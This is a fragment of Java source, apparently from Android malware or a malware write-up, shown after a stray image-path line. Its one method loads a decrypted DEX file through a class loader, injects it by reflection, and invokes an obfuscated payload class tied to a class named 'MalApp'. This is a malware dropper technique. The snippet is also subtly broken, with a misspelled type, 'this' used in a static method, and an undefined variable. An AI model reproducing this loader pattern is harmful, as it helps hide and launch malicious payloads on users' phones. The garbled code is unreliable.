 private static void installDecryptedDexAndStart(Application appObj) {
try {
File outDexDir = appObj.getDir("outDex", 0);
BaseDexClassLoaer bdcl = new BaseDexClassLoader(dexLoader, outDexDir, null, appObj.getClassLoader());
Class dexInjectorCls = bdcl.loadClass("com.my.dexloader.DexInjector");
Method installDex = dexInjectorCls.getMethod("installDex", ClassLoader.class, File.class, File.class);
installDex.invoke(null, this.getClassLoader(), outDexDir, MalApp.appDexFilePath);
Class malwarePayloadCls = Class.forName("rhweryho.rjnz.gvmthHtyN");
Method payloadMethod = malwarePayloadCls.getMethod("XoqF", Application.class, WeakHashMap.class);
payloadMethod.invoke(null, appObj, MalApp.populateConfigMap());
}
catch(Exception e) {
e.printStackTrace();
}
}